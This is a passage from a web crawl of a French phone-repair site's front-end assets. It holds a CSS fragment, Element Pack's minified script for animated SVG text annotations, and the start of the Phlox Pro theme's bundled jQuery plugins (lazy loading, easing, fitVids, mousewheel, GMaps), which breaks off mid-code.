.elementor-element.elementor-element-2a2df06{width:50%;}}/* Start custom CSS for aux_modern_heading, class: .elementor-element-72664d2 */.elementor-680 .elementor-element.elementor-element-72664d2 td , .elementor-680 .elementor-element.elementor-element-72664d2 table{
    border: none !important;
    padding:2px 0;

}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://drcellphone.fr/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-notation.min.js?ver=6.5.0
body_size: 4394
content:
!function(t,e){"use strict";t(window).on("elementor/frontend/init",(function(){var e,s=elementorModules.frontend.handlers.Base;e=s.extend({bindEvents:function(){this.run()},getDefaultSettings:function(){return{type:"underline",multiline:!0}},onElementChange:debounce((function(t){-1!==t.indexOf("ep_notation_")&&this.run()}),400),settings:function(t){return this.getElementSettings("ep_notation_"+t)},run:function(){if("yes"==this.settings("active")){var e=this.$element,s="ep-"+this.getID(),n=this.getID(),i=this,o=this.settings("list"),r=!!t("body").hasClass("rtl");o.forEach(o=>{var h="",a="",c=this.getDefaultSettings();if("widget"==o.ep_notation_select_type&&(t(i.findElement(".elementor-widget-container > :not(style)").get(0)).attr("data-notation",s),h='[data-notation="'+s+'"]'),"custom"==o.ep_notation_select_type){var u=o.ep_notation_custom_selector;h=o.ep_notation_custom_selector&&u.length>1?'[data-id="'+n+'"]  '+u:".-bdt-empty"}if("bracket"==o.ep_notation_type&&(a=(a=o.ep_notation_bracket_on).split(","),c.brackets=a),h.length>0){var l=document.querySelector(h);c.type=o.ep_notation_type,c.color=o.ep_notation_color||"#f23427",c.animationDuration=o.ep_notation_anim_duration.size||800,c.strokeWidth=o.ep_notation_stroke_width.size||1,c.rtl=r,t(h).length>0&&elementorFrontend.waypoint(t(e),(function(){const t="http://www.w3.org/2000/svg";class e{constructor(t){this.seed=t}next(){return this.seed?(2**31-1&(this.seed=Math.imul(48271,this.seed)))/2**31:Math.random()}}function s(t,e,s,n,i){return{type:"path",ops:u(t,e,s,n,i)}}function n(t,e,n){const i=(t||[]).length;if(i>2){const s=[];for(let e=0;e<i-1;e++)s.push(...u(t[e][0],t[e][1],t[e+1][0],t[e+1][1],n));return e&&s.push(...u(t[i-1][0],t[i-1][1],t[0][0],t[0][1],n)),{type:"path",ops:s}}return 2===i?s(t[0][0],t[0][1],t[1][0],t[1][1],n):{type:"path",ops:[]}}function i(t,e,s,i,o){return function(t,e){return n(t,!0,e)}([[t,e],[t+s,e],[t+s,e+i],[t,e+i]],o)}function o(t,e,s,n,i){return function(t,e,s,n){const[i,o]=g(n.increment,t,e,n.rx,n.ry,1,n.increment*h(.1,h(.4,1,s),s),s);let r=d(i,null,s);if(!s.disableMultiStroke){const[i]=g(n.increment,t,e,n.rx,n.ry,1.5,0,s),o=d(i,null,s);r=r.concat(o)}return{estimatedPoints:o,opset:{type:"path",ops:r}}}(t,e,i,function(t,e,s){const n=Math.sqrt(2*Math.PI*Math.sqrt((Math.pow(t/2,2)+Math.pow(e/2,2))/2)),i=Math.max(s.curveStepCount,s.curveStepCount/Math.sqrt(200)*n),o=2*Math.PI/i;let r=Math.abs(t/2),h=Math.abs(e/2);const c=1-s.curveFitting;return r+=a(r*c,s),h+=a(h*c,s),{increment:o,rx:r,ry:h}}(s,n,i)).opset}function r(t){return t.randomizer||(t.randomizer=new e(t.seed||0)),t.randomizer.next()}function h(t,e,s,n=1){return s.roughness*n*(r(s)*(e-t)+t)}function a(t,e,s=1){return h(-t,t,e,s)}function u(t,e,s,n,i,o=!1){const r=o?i.disableMultiStrokeFill:i.disableMultiStroke,h=f(t,e,s,n,i,!0,!1);if(r)return h;const a=f(t,e,s,n,i,!0,!0);return h.concat(a)}function f(t,e,s,n,i,o,h){const c=Math.pow(t-s,2)+Math.pow(e-n,2),u=Math.sqrt(c);let l=1;l=u<200?1:u>500?.4:-.0016668*u+1.233334;let f=i.maxRandomnessOffset||0;f*f*100>c&&(f=u/10);const d=f/2,g=.2+.2*r(i);let p=i.bowing*i.maxRandomnessOffset*(n-e)/200,_=i.bowing*i.maxRandomnessOffset*(t-s)/200;p=a(p,i,l),_=a(_,i,l);const m=[],w=()=>a(d,i,l),v=()=>a(f,i,l);return o&&(h?m.push({op:"move",data:[t+w(),e+w()]}):m.push({op:"move",data:[t+a(f,i,l),e+a(f,i,l)]})),h?m.push({op:"bcurveTo",data:[p+t+(s-t)*g+w(),_+e+(n-e)*g+w(),p+t+2*(s-t)*g+w(),_+e+2*(n-e)*g+w(),s+w(),n+w()]}):m.push({op:"bcurveTo",data:[p+t+(s-t)*g+v(),_+e+(n-e)*g+v(),p+t+2*(s-t)*g+v(),_+e+2*(n-e)*g+v(),s+v(),n+v()]}),m}function d(t,e,s){const n=t.length,i=[];if(n>3){const o=[],r=1-s.curveTightness;i.push({op:"move",data:[t[1][0],t[1][1]]});for(let e=1;e+2<n;e++){const s=t[e];o[0]=[s[0],s[1]],o[1]=[s[0]+(r*t[e+1][0]-r*t[e-1][0])/6,s[1]+(r*t[e+1][1]-r*t[e-1][1])/6],o[2]=[t[e+1][0]+(r*t[e][0]-r*t[e+2][0])/6,t[e+1][1]+(r*t[e][1]-r*t[e+2][1])/6],o[3]=[t[e+1][0],t[e+1][1]],i.push({op:"bcurveTo",data:[o[1][0],o[1][1],o[2][0],o[2][1],o[3][0],o[3][1]]})}if(e&&2===e.length){const t=s.maxRandomnessOffset;i.push({op:"lineTo",data:[e[0]+a(t,s),e[1]+a(t,s)]})}}else 3===n?(i.push({op:"move",data:[t[1][0],t[1][1]]}),i.push({op:"bcurveTo",data:[t[1][0],t[1][1],t[2][0],t[2][1],t[2][0],t[2][1]]})):2===n&&i.push(...u(t[0][0],t[0][1],t[1][0],t[1][1],s));return i}function g(t,e,s,n,i,o,r,h){const c=[],u=[],l=a(.5,h)-Math.PI/2;u.push([a(o,h)+e+.9*n*Math.cos(l-t),a(o,h)+s+.9*i*Math.sin(l-t)]);for(let r=l;r<2*Math.PI+l-.01;r+=t){const t=[a(o,h)+e+n*Math.cos(r),a(o,h)+s+i*Math.sin(r)];c.push(t),u.push(t)}return u.push([a(o,h)+e+n*Math.cos(l+2*Math.PI+.5*r),a(o,h)+s+i*Math.sin(l+2*Math.PI+.5*r)]),u.push([a(o,h)+e+.98*n*Math.cos(l+r),a(o,h)+s+.98*i*Math.sin(l+r)]),u.push([a(o,h)+e+.9*n*Math.cos(l+.5*r),a(o,h)+s+.9*i*Math.sin(l+.5*r)]),[u,c]}function p(t,e){return{maxRandomnessOffset:2,roughness:"highlight"===t?3:1.5,bowing:1,stroke:"#000",strokeWidth:1.5,curveTightness:0,curveFitting:.95,curveStepCount:9,fillStyle:"hachure",fillWeight:-1,hachureAngle:-41,hachureGap:-1,dashOffset:-1,dashGap:-1,zigzagOffset:-1,combineNestedSvgPaths:!1,disableMultiStroke:"double"!==t,disableMultiStrokeFill:!1,seed:e}}function _(e,r,h,a,c,u){const l=[];let f=h.strokeWidth||2;const d=function(t){const e=t.padding;if(e||0===e){if("number"==typeof e)return[e,e,e,e];if(Array.isArray(e)){const t=e;if(t.length)switch(t.length){case 4:return[...t];case 1:return[t[0],t[0],t[0],t[0]];case 2:return[...t,...t];case 3:return[...t,t[1]];default:return[t[0],t[1],t[2],t[3]]}}}return[5,5,5,5]}(h),g=void 0===h.animate||!!h.animate,_=h.iterations||2,m=h.rtl?1:0,w=p("single",u);switch(h.type){case"underline":{const t=r.y+r.h+d[2];for(let e=m;e<_+m;e++)e%2?l.push(s(r.x+r.w,t,r.x,t,w)):l.push(s(r.x,t,r.x+r.w,t,w));break}case"strike-through":{const t=r.y+r.h/2;for(let e=m;e<_+m;e++)e%2?l.push(s(r.x+r.w,t,r.x,t,w)):l.push(s(r.x,t,r.x+r.w,t,w));break}case"box":{const t=r.x-d[3],e=r.y-d[0],s=r.w+(d[1]+d[3]),n=r.h+(d[0]+d[2]);for(let o=0;o<_;o++)l.push(i(t,e,s,n,w));break}case"bracket":{const t=Array.isArray(h.brackets)?h.brackets:h.brackets?[h.brackets]:["right"],e=r.x-2*d[3],s=r.x+r.w+2*d[1],i=r.y-2*d[0],o=r.y+r.h+2*d[2];for(const h of t){let t;switch(h){case"bottom":t=[[e,r.y+r.h],[e,o],[s,o],[s,r.y+r.h]];break;case"top":t=[[e,r.y],[e,i],[s,i],[s,r.y]];break;case"left":t=[[r.x,i],[e,i],[e,o],[r.x,o]];break;case"right":t=[[r.x+r.w,i],[s,i],[s,o],[r.x+r.w,o]]}t&&l.push(n(t,!1,w))}break}case"crossed-off":{const t=r.x,e=r.y,n=t+r.w,i=e+r.h;for(let o=m;o<_+m;o++)o%2?l.push(s(n,i,t,e,w)):l.push(s(t,e,n,i,w));for(let o=m;o<_+m;o++)o%2?l.push(s(t,i,n,e,w)):l.push(s(n,e,t,i,w));break}case"circle":{const t=p("double",u),e=r.w+(d[1]+d[3]),s=r.h+(d[0]+d[2]),n=r.x-d[3]+e/2,i=r.y-d[0]+s/2,h=Math.floor(_/2),a=_-2*h;for(let r=0;r<h;r++)l.push(o(n,i,e,s,t));for(let t=0;t<a;t++)l.push(o(n,i,e,s,w));break}case"highlight":{const t=p("highlight",u);f=.95*r.h;const e=r.y+r.h/2;for(let n=m;n<_+m;n++)n%2?l.push(s(r.x+r.w,e,r.x,e,t)):l.push(s(r.x,e,r.x+r.w,e,t));break}}if(l.length){const s=function(t){const e=[];for(const s of t){let t="";for(const n of s.ops){const s=n.data;switch(n.op){case"move":t.trim()&&e.push(t.trim()),t=`M${s[0]} ${s[1]} `;break;case"bcurveTo":t+=`C${s[0]} ${s[1]}, ${s[2]} ${s[3]}, ${s[4]} ${s[5]} `;break;case"lineTo":t+=`L${s[0]} ${s[1]} `}}t.trim()&&e.push(t.trim())}return e}(l),n=[],i=[];let o=0;const r=(t,e,s)=>t.setAttribute(e,s);for(const a of s){const s=document.createElementNS(t,"path");if(r(s,"d",a),r(s,"fill","none"),r(s,"stroke",h.color||"currentColor"),r(s,"stroke-width",""+f),g){const t=s.getTotalLength();n.push(t),o+=t}e.appendChild(s),i.push(s)}if(g){let t=0;for(let e=0;e<i.length;e++){const s=i[e],r=n[e],h=o?c*(r/o):0,u=a+t,l=s.style;l.strokeDashoffset=""+r,l.strokeDasharray=""+r,l.animation=`rough-notation-dash ${h}ms ease-out ${u}ms forwards`,t+=h}}}}class m{constructor(t,e){this._state="unattached",this._resizing=!1,this._seed=Math.floor(Math.random()*2**31),this._lastSizes=[],this._animationDelay=0,this._resizeListener=()=>{this._resizing||(this._resizing=!0,setTimeout(()=>{this._resizing=!1,"showing"===this._state&&this.haveRectsChanged()&&this.show()},400))},this._e=t,this._config=JSON.parse(JSON.stringify(e)),this.attach()}get animate(){return this._config.animate}set animate(t){this._config.animate=t}get animationDuration(){return this._config.animationDuration}set animationDuration(t){this._config.animationDuration=t}get iterations(){return this._config.iterations}set iterations(t){this._config.iterations=t}get color(){return this._config.color}set color(t){this._config.color!==t&&(this._config.color=t,this.refresh())}get strokeWidth(){return this._config.strokeWidth}set strokeWidth(t){this._config.strokeWidth!==t&&(this._config.strokeWidth=t,this.refresh())}get padding(){return this._config.padding}set padding(t){this._config.padding!==t&&(this._config.padding=t,this.refresh())}attach(){if("unattached"===this._state&&this._e.parentElement){!function(){if(!window.__rno_kf_s){const t=window.__rno_kf_s=document.createElement("style");t.textContent="@keyframes rough-notation-dash { to { stroke-dashoffset: 0; } }",document.head.appendChild(t)}}();const e=this._svg=document.createElementNS(t,"svg");e.setAttribute("class","rough-annotation");const s=e.style;s.position="absolute",s.top="0",s.left="0",s.overflow="visible",s.pointerEvents="none",s.width="100px",s.height="100px";const n="highlight"===this._config.type;if(this._e.insertAdjacentElement(n?"beforebegin":"afterend",e),this._state="not-showing",n){const t=window.getComputedStyle(this._e).position;(!t||"static"===t)&&(this._e.style.position="relative")}this.attachListeners()}}detachListeners(){window.removeEventListener("resize",this._resizeListener),this._ro&&this._ro.unobserve(this._e)}attachListeners(){this.detachListeners(),window.addEventListener("resize",this._resizeListener,{passive:!0}),!this._ro&&"ResizeObserver"in window&&(this._ro=new window.ResizeObserver(t=>{for(const e of t)e.contentRect&&this._resizeListener()})),this._ro&&this._ro.observe(this._e)}haveRectsChanged(){if(this._lastSizes.length){const t=this.rects();if(t.length!==this._lastSizes.length)return!0;for(let e=0;e<t.length;e++)if(!this.isSameRect(t[e],this._lastSizes[e]))return!0}return!1}isSameRect(t,e){const s=(t,e)=>Math.round(t)===Math.round(e);return s(t.x,e.x)&&s(t.y,e.y)&&s(t.w,e.w)&&s(t.h,e.h)}isShowing(){return"not-showing"!==this._state}refresh(){this.isShowing()&&!this.pendingRefresh&&(this.pendingRefresh=Promise.resolve().then(()=>{this.isShowing()&&this.show(),delete this.pendingRefresh}))}show(){switch(this._state){case"unattached":break;case"showing":this.hide(),this._svg&&this.render(this._svg,!0);break;case"not-showing":this.attach(),this._svg&&this.render(this._svg,!1)}}hide(){if(this._svg)for(;this._svg.lastChild;)this._svg.removeChild(this._svg.lastChild);this._state="not-showing"}remove(){this._svg&&this._svg.parentElement&&this._svg.parentElement.removeChild(this._svg),this._svg=void 0,this._state="unattached",this.detachListeners()}render(t,e){let s=this._config;e&&(s=JSON.parse(JSON.stringify(this._config)),s.animate=!1);const n=this.rects();let i=0;n.forEach(t=>i+=t.w);const o=s.animationDuration||800;let r=0;for(let e=0;e<n.length;e++){const h=o*(n[e].w/i);_(t,n[e],s,r+this._animationDelay,h,this._seed),r+=h}this._lastSizes=n,this._state="showing"}rects(){const t=[];if(this._svg)if(this._config.multiline){const e=this._e.getClientRects();for(let s=0;s<e.length;s++)t.push(this.svgRect(this._svg,e[s]))}else t.push(this.svgRect(this._svg,this._e.getBoundingClientRect()));return t}svgRect(t,e){const s=t.getBoundingClientRect(),n=e;return{x:(n.x||n.left)-(s.x||s.left),y:(n.y||n.top)-(s.y||s.top),w:n.width,h:n.height}}}(function(t,e){return new m(t,e)})(l,c).show()}),{offset:"bottom-in-view"})}})}}}),elementorFrontend.hooks.addAction("frontend/element_ready/widget",(function(t){elementorFrontend.elementsHandler.addHandler(e,{$element:t})}))}))}(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/javascript
request_url: https://drcellphone.fr/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.8.0
body_size: 145846
content:
"function"!=typeof Object.create&&(Object.create=function(obj){function F(){}return F.prototype=obj,new F}),window.lazySizesConfig=window.lazySizesConfig||{},window.lazySizesConfig.lazyClass="aux-preload",window.lazySizesConfig.loadingClass="aux-preloading",window.lazySizesConfig.loadedClass="aux-preloaded",document.addEventListener("lazybeforeunveil",function(e){var color=e.target.getAttribute("data-bg-color");color&&(e.target.style.backgroundColor=color)}),document.addEventListener("lazyloaded",function(e){if(e.target.getAttribute("data-bg-color")&&(e.target.style.backgroundColor="initial"),e.target.classList.contains("aux-has-preload-height")&&(e.target.classList.remove("aux-has-preload-height"),e.target.style.height="auto"),"VIDEO"===e.target.nodeName){var video=e.target;for(var source in video.children){var videoSource=video.children[source];"SOURCE"===videoSource.tagName&&videoSource.getAttribute("data-src")&&(videoSource.src=videoSource.getAttribute("data-src"))}video.load(),video.classList.contains("aux-autoplay")&&video.play()}}),function($,window,document){"use strict";function resposiveNotLoadedImages(){var width,height,lazysizeImages=document.querySelectorAll(".aux-preload");Array.prototype.forEach.call(lazysizeImages,function(el,i){(width=el.getAttribute("width"))&&(height=el.getAttribute("height"))&&(el.style.height=el.clientWidth/(width/height)+"px",el.classList.add("aux-has-preload-height"))})}window.addEventListener("orientationchange",resposiveNotLoadedImages),window.addEventListener("resize",resposiveNotLoadedImages),$(resposiveNotLoadedImages)}(jQuery,window,document),function(factory){"function"==typeof define&&define.amd?define(["jquery"],function($){return factory($)}):"object"==typeof module&&"object"==typeof module.exports?exports=factory(require("jquery")):factory(jQuery)}(function($){void 0!==$.easing&&($.easing.jswing=$.easing.swing);var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=1.525*c1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;return x<1/d1?n1*x*x:x<2/d1?n1*(x-=1.5/d1)*x+.75:x<2.5/d1?n1*(x-=2.25/d1)*x+.9375:n1*(x-=2.625/d1)*x+.984375}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return 0===x?0:pow(2,10*x-10)},easeOutExpo:function(x){return 1===x?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return 0===x?0:1===x?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return 0===x?0:1===x?1:-pow(2,10*x-10)*sin((10*x-10.75)*c4)},easeOutElastic:function(x){return 0===x?0:1===x?1:pow(2,-10*x)*sin((10*x-.75)*c4)+1},easeInOutElastic:function(x){return 0===x?0:1===x?1:x<.5?-pow(2,20*x-10)*sin((20*x-11.125)*c5)/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return 2.70158*x*x*x-c1*x*x},easeOutBack:function(x){return 1+2.70158*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*(7.189819*x-c2)/2:(pow(2*x-2,2)*((1+c2)*(2*x-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})}),function($){var $special,resizeTimeout,$event=$.event;$special=$event.special.debouncedresize={setup:function(){$(this).on("resize",$special.handler)},teardown:function(){$(this).off("resize",$special.handler)},handler:function(event,execAsap){function dispatch(){event.type="debouncedresize",$event.dispatch.apply(context,args)}var context=this,args=arguments;resizeTimeout&&clearTimeout(resizeTimeout),execAsap?dispatch():resizeTimeout=setTimeout(dispatch,$special.threshold)},threshold:150}}(jQuery),function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var head=document.head||document.getElementsByTagName("head")[0],div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',head.appendChild(div.childNodes[1])}return options&&$.extend(settings,options),this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];settings.customSelector&&selectors.push(settings.customSelector);var ignoreList=".fitvidsignore";settings.ignore&&(ignoreList=ignoreList+", "+settings.ignore);var $allVideos=$(this).find(selectors.join(","));($allVideos=($allVideos=$allVideos.not("object object")).not(ignoreList)).each(function(){var $this=$(this);if(!(0<$this.parents(ignoreList).length||"embed"===this.tagName.toLowerCase()&&$this.parent("object").length||$this.parent(".fluid-width-video-wrapper").length)){$this.css("height")||$this.css("width")||!isNaN($this.attr("height"))&&!isNaN($this.attr("width"))||($this.attr("height",9),$this.attr("width",16));var aspectRatio=("object"===this.tagName.toLowerCase()||$this.attr("height")&&!isNaN(parseInt($this.attr("height"),10))?parseInt($this.attr("height"),10):$this.height())/(isNaN(parseInt($this.attr("width"),10))?$this.width():parseInt($this.attr("width"),10));if(!$this.attr("name")){var videoName="fitvid"+$.fn.fitVids._count;$this.attr("name",videoName),$.fn.fitVids._count++}$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*aspectRatio+"%"),$this.removeAttr("height").removeAttr("width")}})})},$.fn.fitVids._count=0}(window.jQuery||window.Zepto),function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):"object"==typeof exports?module.exports=factory:factory(jQuery)}(function($){var nullLowestDeltaTimeout,lowestDelta,toFix=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],toBind="onwheel"in window.document||9<=window.document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],slice=Array.prototype.slice;if($.event.fixHooks)for(var i=toFix.length;i;)$.event.fixHooks[toFix[--i]]=$.event.mouseHooks;var special=$.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var i=toBind.length;i;)this.addEventListener(toBind[--i],handler,!1);else this.onmousewheel=handler;$.data(this,"mousewheel-line-height",special.getLineHeight(this)),$.data(this,"mousewheel-page-height",special.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var i=toBind.length;i;)this.removeEventListener(toBind[--i],handler,!1);else this.onmousewheel=null;$.removeData(this,"mousewheel-line-height"),$.removeData(this,"mousewheel-page-height")},getLineHeight:function(elem){var $elem=$(elem),$parent=$elem["offsetParent"in $.fn?"offsetParent":"parent"]();return $parent.length||($parent=$("body")),parseInt($parent.css("fontSize"),10)||parseInt($elem.css("fontSize"),10)||16},getPageHeight:function(elem){return $(elem).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function handler(event){var absDelta,orgEvent=event||window.event,args=slice.call(arguments,1),delta=0,deltaX=0,deltaY=0;if((event=$.event.fix(orgEvent)).type="mousewheel","detail"in orgEvent&&(deltaY=-1*orgEvent.detail),"wheelDelta"in orgEvent&&(deltaY=orgEvent.wheelDelta),"wheelDeltaY"in orgEvent&&(deltaY=orgEvent.wheelDeltaY),"wheelDeltaX"in orgEvent&&(deltaX=-1*orgEvent.wheelDeltaX),"axis"in orgEvent&&orgEvent.axis===orgEvent.HORIZONTAL_AXIS&&(deltaX=-1*deltaY,deltaY=0),delta=0===deltaY?deltaX:deltaY,"deltaY"in orgEvent&&(delta=deltaY=-1*orgEvent.deltaY),"deltaX"in orgEvent&&(deltaX=orgEvent.deltaX,0===deltaY&&(delta=-1*deltaX)),0!==deltaY||0!==deltaX){if(1===orgEvent.deltaMode){var lineHeight=$.data(this,"mousewheel-line-height");delta*=lineHeight,deltaY*=lineHeight,deltaX*=lineHeight}else if(2===orgEvent.deltaMode){var pageHeight=$.data(this,"mousewheel-page-height");delta*=pageHeight,deltaY*=pageHeight,deltaX*=pageHeight}if(absDelta=Math.max(Math.abs(deltaY),Math.abs(deltaX)),(!lowestDelta||absDelta<lowestDelta)&&shouldAdjustOldDeltas(orgEvent,lowestDelta=absDelta)&&(lowestDelta/=40),shouldAdjustOldDeltas(orgEvent,absDelta)&&(delta/=40,deltaX/=40,deltaY/=40),delta=Math[1<=delta?"floor":"ceil"](delta/lowestDelta),deltaX=Math[1<=deltaX?"floor":"ceil"](deltaX/lowestDelta),deltaY=Math[1<=deltaY?"floor":"ceil"](deltaY/lowestDelta),special.settings.normalizeOffset&&this.getBoundingClientRect){var boundingRect=this.getBoundingClientRect();event.offsetX=event.clientX-boundingRect.left,event.offsetY=event.clientY-boundingRect.top}return event.deltaX=deltaX,event.deltaY=deltaY,event.deltaFactor=lowestDelta,event.deltaMode=0,args.unshift(event,delta,deltaX,deltaY),nullLowestDeltaTimeout&&window.clearTimeout(nullLowestDeltaTimeout),nullLowestDeltaTimeout=window.setTimeout(nullLowestDelta,200),($.event.dispatch||$.event.handle).apply(this,args)}}function nullLowestDelta(){lowestDelta=null}function shouldAdjustOldDeltas(orgEvent,absDelta){return special.settings.adjustOldDeltas&&"mousewheel"===orgEvent.type&&absDelta%120==0}$.fn.extend({mousewheel:function(fn){return fn?this.on("mousewheel",fn):this.trigger("mousewheel")},unmousewheel:function(fn){return this.off("mousewheel",fn)}})}),function(a,b){"object"==typeof exports?module.exports=b():"function"==typeof define&&define.amd?define(["jquery","googlemaps!"],b):a.GMaps=b()}(this,function(){function h(a,b){return a=a.replace("#",""),"jQuery"in window&&b?$("#"+a,b)[0]:document.getElementById(a)}var k,l,a=function(a,b){var c;if(a===b)return a;for(c in b)void 0!==b[c]&&(a[c]=b[c]);return a},b=function(a,b){var c,d=Array.prototype.slice.call(arguments,2),e=[],f=a.length;if(Array.prototype.map&&a.map===Array.prototype.map)e=Array.prototype.map.call(a,function(a){var c=d.slice(0);return c.splice(0,0,a),b.apply(this,c)});else for(c=0;c<f;c++)callback_params=d,callback_params.splice(0,0,a[c]),e.push(b.apply(this,callback_params));return e},c=function(a){var b,c=[];for(b=0;b<a.length;b++)c=c.concat(a[b]);return c},d=function(a,b){var c=a[0],d=a[1];return b&&(c=a[1],d=a[0]),new google.maps.LatLng(c,d)},f=function(a,b){var c;for(c=0;c<a.length;c++)a[c]instanceof google.maps.LatLng||(0<a[c].length&&"object"==typeof a[c][0]?a[c]=f(a[c],b):a[c]=d(a[c],b));return a},j=function(){var c=document,d=function(b){if("object"!=typeof window.google||!window.google.maps)return"object"==typeof window.console&&window.console.error&&console.error("Google Maps API is required. Please register the following JavaScript library https://maps.googleapis.com/maps/api/js."),function(){};if(!this)return new d(b);b.zoom=b.zoom||15,b.mapType=b.mapType||"roadmap";function f(a,b){return void 0===a?b:a}var e,j=this,k=["bounds_changed","center_changed","click","dblclick","drag","dragend","dragstart","idle","maptypeid_changed","projection_changed","resize","tilesloaded","zoom_changed"],l=["mousemove","mouseout","mouseover"],m=["el","lat","lng","mapType","width","height","markerClusterer","enableNewStyle"],n=b.el||b.div,o=b.markerClusterer,p=google.maps.MapTypeId[b.mapType.toUpperCase()],q=new google.maps.LatLng(b.lat,b.lng),r=f(b.zoomControl,!0),s=b.zoomControlOpt||{style:"DEFAULT",position:"TOP_LEFT"},t=s.style||"DEFAULT",u=s.position||"TOP_LEFT",v=f(b.panControl,!0),w=f(b.mapTypeControl,!0),x=f(b.scaleControl,!0),y=f(b.streetViewControl,!0),z=f(z,!0),A={},B={zoom:this.zoom,center:q,mapTypeId:p},C={panControl:v,zoomControl:r,zoomControlOptions:{style:google.maps.ZoomControlStyle[t],position:google.maps.ControlPosition[u]},mapTypeControl:w,scaleControl:x,streetViewControl:y,overviewMapControl:z};if("string"==typeof b.el||"string"==typeof b.div?-1<n.indexOf("#")?this.el=h(n,b.context):this.el=function(a,b){var c=a.replace(".","");return"jQuery"in this&&b?$("."+c,b)[0]:document.getElementsByClassName(c)[0]}.apply(this,[n,b.context]):this.el=n,void 0===this.el||null===this.el)throw"No element defined.";for(window.context_menu=window.context_menu||{},window.context_menu[j.el.id]={},this.controls=[],this.overlays=[],this.layers=[],this.singleLayers={},this.markers=[],this.polylines=[],this.routes=[],this.polygons=[],this.infoWindow=null,this.overlay_el=null,this.zoom=b.zoom,this.registered_events={},this.el.style.width=b.width||this.el.scrollWidth||this.el.offsetWidth,this.el.style.height=b.height||this.el.scrollHeight||this.el.offsetHeight,google.maps.visualRefresh=b.enableNewStyle,e=0;e<m.length;e++)delete b[m[e]];for(1!=b.disableDefaultUI&&(B=a(B,C)),A=a(B,b),e=0;e<k.length;e++)delete A[k[e]];for(e=0;e<l.length;e++)delete A[l[e]];this.map=new google.maps.Map(this.el,A),o&&(this.markerClusterer=o.apply(this,[this.map]));function D(a,b){var c="",d=window.context_menu[j.el.id][a];for(var e in d)if(d.hasOwnProperty(e)){var f=d[e];c+='<li><a id="'+a+"_"+e+'" href="#">'+f.title+"</a></li>"}if(h("gmaps_context_menu")){var g=h("gmaps_context_menu");g.innerHTML=c;var k=g.getElementsByTagName("a"),l=k.length;for(e=0;e<l;e++){var m=k[e];google.maps.event.clearListeners(m,"click"),google.maps.event.addDomListenerOnce(m,"click",function(c){c.preventDefault(),d[this.id.replace(a+"_","")].action.apply(j,[b]),j.hideContextMenu()},!1)}var o=function(a){var b=0,c=0;if(a.getBoundingClientRect){var d=a.getBoundingClientRect(),e=-(window.scrollX?window.scrollX:window.pageXOffset),f=-(window.scrollY?window.scrollY:window.pageYOffset);return[d.left-e,d.top-f]}if(a.offsetParent)for(;b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;);return[b,c]}.apply(this,[j.el]),p=o[0]+b.pixel.x-15,q=o[1]+b.pixel.y-15;g.style.left=p+"px",g.style.top=q+"px"}}this.buildContextMenu=function(a,b){if("marker"===a){b.pixel={};var c=new google.maps.OverlayView;c.setMap(j.map),c.draw=function(){var d=c.getProjection(),e=b.marker.getPosition();b.pixel=d.fromLatLngToContainerPixel(e),D(a,b)}}else D(a,b);var d=h("gmaps_context_menu");setTimeout(function(){d.style.display="block"},0)},this.setContextMenu=function(a){window.context_menu[j.el.id][a.control]={};var b,d=c.createElement("ul");for(b in a.options)if(a.options.hasOwnProperty(b)){var 